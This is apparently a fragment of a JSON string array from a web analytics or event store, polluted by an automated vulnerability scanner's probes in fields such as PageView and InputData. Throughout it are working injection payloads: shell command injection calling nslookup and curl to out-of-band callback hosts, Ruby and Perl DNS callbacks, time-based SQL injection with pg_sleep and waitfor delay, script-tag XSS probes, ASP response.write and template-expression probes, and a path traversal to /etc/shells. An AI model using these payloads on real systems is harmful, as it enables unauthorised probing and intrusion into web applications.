>l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' 